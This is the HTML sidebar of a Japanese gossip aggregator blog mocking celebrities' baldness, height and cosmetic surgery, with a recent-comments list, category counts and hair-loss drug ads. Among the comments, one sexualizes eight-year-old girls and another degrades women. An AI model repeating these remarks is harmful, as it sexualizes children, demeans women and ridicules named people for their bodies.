      <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage260113a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）">
    <div class="post-161986 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post category-1861-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-768x436.jpg 768w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2026.01.13</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240303v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
    <div class="post-151645 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像あり】骨延長失敗で脚切断した人、お気持ち表明</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230730h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
    <div class="post-142288 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</aside>                  <aside id="recent_comments-2" class="widget widget-sidebar widget-sidebar-standard widget_recent_comments">        <h3 class="widget-sidebar-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200401d/#comment-4042" title="【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.20</div>
                    </div>
                    <div class="recent-comment-content">マジレスすると、男性のAGAは母方からの遺伝が強くて、志村けんの母の家系はハゲばっか...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a></div>      </aside>    <aside id="custom_html-12" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">アンテナサイト</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://2channeler.com/" target="_blank">ねらーアンテナ</a><br>
<a rel="noopener" href="http://2chnavi.net/" target="_blank">2chnavi</a><br>
<a rel="noopener" href="http://anaguro.yanen.org/" target="_blank">アナグロあんてな</a><br>
<a rel="noopener" href="http://2chmap.com/" target="_blank">2ちゃんマップ</a><br>
<a rel="noopener" href="https://vip.5chmap.com" target="_blank">5chまとめMAP(総合)</a><br>

</div></div></aside><aside id="custom_html-19" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">相互リンク</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://michaelsan.livedoor.biz/" target="_blank">もみあげチャ～シュ～</a><br>
<a rel="noopener" href="https://crazy-manila.com/" target="_blank">クレイジーマニラ</a><br>
<a rel="noopener" href="http://shitsumonaru.com/" target="_blank">為になる？質問ある？まとめ</a><br>
<a rel="noopener" href="https://hagesokuho.livedoor.blog/" target="_blank">ルッキズム速報</a><br>
<a rel="noopener" href="https://fuyouhin-soudansho.com/" target="_blank">不用品回収相談所</a><br>
</div></div></aside><aside id="categories-3" class="widget widget-sidebar widget-sidebar-standard widget_categories"><h3 class="widget-sidebar-title widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://hagelicious.com/category/kodooji/"><span class="list-item-caption">こどおじ・ニート</span><span class="post-count">14,710</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hagelicious.com/category/wig/"><span class="list-item-caption">カツラ</span><span class="post-count">772</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hagelicious.com/category/complex/"><span class="list-item-caption">コンプレックス</span><span class="post-count">26,215</span></a>
</li>
	<li class="cat-item cat-item-88"><a href="https://hagelicious.com/category/shampoo/"><span class="list-item-caption">シャンプー</span><span class="post-count">1,320</span></a>
</li>
	<li class="cat-item cat-item-135"><a href="https://hagelicious.com/category/shortstature/"><span class="list-item-caption">チビ</span><span class="post-count">1,238</span></a>
</li>
	<li class="cat-item cat-item-134"><a href="https://hagelicious.com/category/fat/"><span class="list-item-caption">デブ・肥満</span><span class="post-count">1,755</span></a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hagelicious.com/category/trend/"><span class="list-item-caption">トレンド</span><span class="post-count">26,900</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://hagelicious.com/category/hage/"><span class="list-item-caption">ハゲ</span><span class="post-count">18,171</span></a>
</li>
	<li class="cat-item cat-item-56"><a href="https://hagelicious.com/category/faga/"><span class="list-item-caption">女性の薄毛</span><span class="post-count">2,977</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hagelicious.com/category/haircut/"><span class="list-item-caption">散髪</span><span class="post-count">3,490</span></a>
</li>
	<li class="cat-item cat-item-138"><a href="https://hagelicious.com/category/cosmeticsurgery/"><span class="list-item-caption">整形</span><span class="post-count">969</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://hagelicious.com/category/flocking/"><span class="list-item-caption">植毛</span><span class="post-count">878</span></a>
</li>
	<li class="cat-item cat-item-123"><a href="https://hagelicious.com/category/nojob/"><span class="list-item-caption">無職</span><span class="post-count">15,204</span></a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hagelicious.com/category/genbaneko/"><span class="list-item-caption">現場猫</span><span class="post-count">27</span></a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hagelicious.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/"><span class="list-item-caption">筋トレ</span><span class="post-count">278</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hagelicious.com/category/hair_restorer/"><span class="list-item-caption">育毛剤</span><span class="post-count">1,864</span></a>
</li>
	<li class="cat-item cat-item-72"><a href="https://hagelicious.com/category/hairremoval/"><span class="list-item-caption">脱毛</span><span class="post-count">1,264</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hagelicious.com/category/entertainer/"><span class="list-item-caption">芸能人</span><span class="post-count">12,763</span></a>
</li>
	<li class="cat-item cat-item-24"><a href="https://hagelicious.com/category/research/"><span class="list-item-caption">調査</span><span class="post-count">44</span></a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hagelicious.com/category/hairgrows/"><span class="list-item-caption">髪が生える</span><span class="post-count">1,993</span></a>
</li>
			</ul>

			</aside>
  
    <div id="sidebar-scroll" class="sidebar-scroll">
    <aside id="common_ad-3" class="widget widget-sidebar widget-sidebar-scroll widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
